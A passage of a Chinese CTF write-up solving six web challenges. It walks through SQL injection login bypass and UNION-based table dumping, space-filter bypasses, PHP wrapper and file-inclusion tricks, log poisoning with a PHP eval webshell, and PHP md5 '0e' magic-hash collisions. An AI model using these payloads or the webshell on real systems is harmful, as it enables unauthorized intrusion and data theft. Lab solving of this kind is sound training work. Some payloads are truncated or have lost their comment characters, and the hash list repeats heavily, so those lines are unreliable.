web1

查看源码

进行base64解码

web2

首先我们尝试使用万能密码

admin

'or 1=1#

登陆成功

使用联合查询来查询回显位置

1’ or 1=1 union select 1,2,3 #

爆表

1’ or 1=1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() #

爆字段

1’ or 1=1 union select 1, group_concat(column_name),3 from information_schema.columns where table_name=‘flag’#

1’ or 1

web3

php伪协议+文件包含+命令执行

php伪协议:

php://filter、 file://可以访问本地的文件

zip:// 、phar:// 可以访问本地压缩文件

php://input post 写入php代码

data:text/plain,php代码

详细如下表:

web4

老套路使用php伪协议 已经不行了。

那么我们进行 日志注入 获取shell

这里我们输入默认目录获取日志 ?url=/var/log/nginx/access.log

这里要参数中输入一句话木马 <?php @eval($_POST['a']);?>防止在重新发包是被URL编码,假如没有这样做就会出现下面情况

在UA中插入一句话木马

然后用蚁剑连接:

法二:

远程文件包含

使用自己的公网地址,或者可以在这个网站免费注册域名https://natapp.cn/,将端口映射到本地的80端口上,打开自己电脑上的服务器,将一句话文件写入,直接菜刀连接。(不懂,以后再试吧)

web5

v1要为字母,v2要为数字,而且两者md5值相等

解法:构造 v1=QNKCDZO&v2=240610708。

md5漏洞介绍: PHP在处理哈希字符串时,它把每一个以“0E”开头的哈希值都解释为0,所以只要v1与v2的md5值以0E开头即可。

这里附上常见的 0E 开头的MD5:

0e开头的md5和原值:

QNKCDZO

0e830400451993494058024219903391

240610708

0e462097431906509019562988736854

s878926199a

0e545993274517709034328855841020

s155964671a

0e342768416822451524974117254469

s214587387a

0e848240448830537924465865611904

s214587387a

0e848240448830537924465865611904

s878926199a

0e545993274517709034328855841020

s1091221200a

0e940624217856561557816327384675

s1885207154a

0e509367213418206700842008763514

s1502113478a

0e861580163291561247404381396064

s1885207154a

0e509367213418206700842008763514

s1836677006a

0e481036490867661113260034900752

s155964671a

0e342768416822451524974117254469

s1184209335a

0e072485820392773389523109082030

s1665632922a

0e731198061491163073197128363787

s1502113478a

0e861580163291561247404381396064

s1836677006a

0e481036490867661113260034900752

s1091221200a

0e940624217856561557816327384675

s155964671a

0e342768416822451524974117254469

s1502113478a

0e861580163291561247404381396064

s155964671a

0e342768416822451524974117254469

s1665632922a

0e731198061491163073197128363787

s155964671a

0e342768416822451524974117254469

s1091221200a

0e940624217856561557816327384675

s1836677006a

0e481036490867661113260034900752

s1885207154a

0e509367213418206700842008763514

s532378020a

0e220463095855511507588041205815

s878926199a

0e545993274517709034328855841020

s1091221200a

0e940624217856561557816327384675

s214587387a

0e848240448830537924465865611904

s1502113478a

0e861580163291561247404381396064

s1091221200a

0e940624217856561557816327384675

s1665632922a

0e731198061491163073197128363787

s1885207154a

0e509367213418206700842008763514

s1836677006a

0e481036490867661113260034900752

s1665632922a

0e731198061491163073197128363787

s878926199a

0e545993274517709034328855841020



web6

尝试用万能密码登录,却:

猜测应该是过滤了什么,去尝试。发现过滤了空格。

一般空格被过滤有如下替换方法:

/**/

()

回车(url编码中的%0a)

`(tap键上面的按钮)

tap

两个空格

我们这里选择/**/



使用联合查询回显位:

1'/**/union/**/select/**/1,2,3#



爆表:

1'/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()#



爆字段:

1’//union//select//1,group_concat(column_name),3//from//information_schema.columns//where//table_name=‘flag’#

1’//union//select//1,flag,3//from//flag#

爆出flag